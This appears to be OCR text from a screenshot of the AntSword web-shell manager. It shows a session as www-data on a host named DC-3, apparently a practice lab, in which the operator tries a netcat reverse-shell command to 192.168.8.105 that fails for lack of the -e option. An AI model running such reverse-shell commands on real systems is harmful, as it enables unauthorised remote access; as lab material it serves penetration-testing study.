 中国蚁剑
AntSword 编辑 窗口 调试
192.168.8.180 >_ 192.168.8.180
(*) 基础信息
当前路径: /var/www/html/templates/beez3/html
磁盘列表: /
系统信息: Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/templates/beez3/html) $ cd /var/
(www-data:/var) $ nc 192.168.8.105 2222 -e /bin/bash
nc: invalid option -- 'e'
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-q seconds] [-s source]
[-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]
(www-data:/var) $